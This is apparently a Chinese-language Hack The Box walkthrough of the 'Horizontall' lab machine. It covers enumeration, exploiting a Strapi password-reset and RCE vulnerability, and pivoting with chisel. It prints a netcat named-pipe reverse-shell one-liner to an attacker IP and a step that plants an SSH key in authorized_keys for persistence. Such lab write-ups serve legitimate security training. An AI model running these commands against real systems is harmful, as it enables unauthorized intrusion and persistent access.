HTB 学习笔记
【Hack The Box】linux练习-- Horizontall
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月27日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 爆破目录
- http://api-prod.horizontall.htb/admin
- ssh转发端口

信息收集
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
添加horizontall.htb


html美化器,发现所有源码都在一行,所以那个美化器美化一下
https://beautifytools.com/html-beautifier.php

<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico">
<title>horizontall</title>
<link href="/css/app.0f40a091.css" rel="preload" as="style">
<link href="/css/chunk-vendors.55204a1e.css" rel="preload" as="style">
<link href="/js/app.c68eb462.js" rel="preload" as="script">
<link href="/js/chunk-vendors.0e02b89e.js" rel="preload" as="script">
<link href="/css/chunk-vendors.55204a1e.css" rel="stylesheet">
<link href="/css/app.0f40a091.css" rel="stylesheet">
</head>
<body>
<noscript><strong>We're sorry but horizontall doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript>
<div id="app"></div>
<script src="/js/chunk-vendors.0e02b89e.js"></script>
<script src="/js/app.c68eb462.js"></script>
</body>
</html>
但是也没啥东西
我将使用wfuzz爆破域名
wfuzz -u http://horizontall.htb -H "Host: FUZZ.horizontal.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hc 301
得到一个新的域名
api-prod.horizontall.htb

爆破目录
feroxbuster -u http://api-prod.horizontall.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
这里用别的字典也可以,我只是顺手用了dns的词典
得到结果
200 16l 101w 854c http://api-prod.horizontall.htb/admin
403 1l 1w 60c http://api-prod.horizontall.htb/users

200 1l 21w 507c http://api-prod.horizontall.htb/reviews
得到了两个新的目录
http://api-prod.horizontall.htb/admin
http://api-prod.horizontall.htb/reviews
有几个用户应该
wail
doe
john

http://api-prod.horizontall.htb/admin
是一个strapi

 搜索一下
搜索一下

有需要凭证的rce,也有修改密码的py脚本



在50237脚本中我发现了他是如何获取版本信息的

 所以得到本本信息
所以得到本本信息
strapiVersion “3.0.0-beta.17.4”

而后利用exp-50237
修改这三个参数
 密码已经被成功修改
密码已经被成功修改

然后我用admin做账号,自己设置的密码做密码
登陆


那现在有了凭证就尝试rce
python3 50239.py http://api-prod.horizontall.htb
看不到回显,所以直接反弹端口
 我在本地开启了一个
我在本地开启了一个

tcpdump -ni tun0 icmp
在获得的shell上
ping -c 1 10.10.14.29

正常收到ping
所以

执行反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.7 443 >/tmp/f

还有developer这个用户
home目录打不开
 composer-setup.php文件表明这里使用了某种 PHP 站点。
composer-setup.php文件表明这里使用了某种 PHP 站点。

看着 netstat,在 80 上有站点,在 1337 上有 NodeJS 端。在 3306 上还有 MySQL(这是有道理的)。 但是 8000 上还有一些东西:
netstat -tnlp

所以我们利用chisel搭建一个隧道
搭建到目标的8000
./chisel server -p 6666 --reverse
./chisel client 10.10.14.29:6666 R:9999:127.0.0.1:8000


这是火狐的设置问题
url栏about:config
 首选项输入
首选项输入

network.security.ports.banned.override

选择字符串的数据类型,添加一个6666
但是chisel没得到
页面显示notfound,那就尝试ssh转发
ssh转发端口
mkdir .ssh
cd .ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqF5b+x6SW++Mf1ptV7LmcZq3jzx1AO66z3zambSB3+2wD/t5Z8G642Wt6cso4tOGvB5bp9fYymmt05RloZa5EM5xfihLbknFZPjxu4WniT7ZqeIbOcFe+Z/4BZnkwNuEVRrXK8n4neymZHAcfwunO0Md3fel86t8WZNbejzzRIPt81S6EGhEuhH9xvHJ0AZNbg3v3W/tfDsq3cCtQo4Plt2TYVKh6Xcff4jeLBjqiInvq2OkLWRDyjDZS2fk/SCzTqnJU5ehQeK3iE2zNSC5rmFLs9ApzmjnAUQmqTWblBzFvTTa/FjOhGjSogRPcYBojqnCpuMxV6Y04Lw6g+CdKSUX2kMueoLqJMaCPqYtsGRGcaQazeqwSV+4m1kctdEKhKztFKtVGlEXjz+mIfcvEmh5zIZxGdYEuLBa7CRVc9CMWDri+Sy97Xiep08FMGzoNYyPwQjkiIFCV75/KGcyqjllfC+hEabIMol9xplqCsLJI51/eRDrUC32F/kD3YZE= root@kali" > authorized_keys
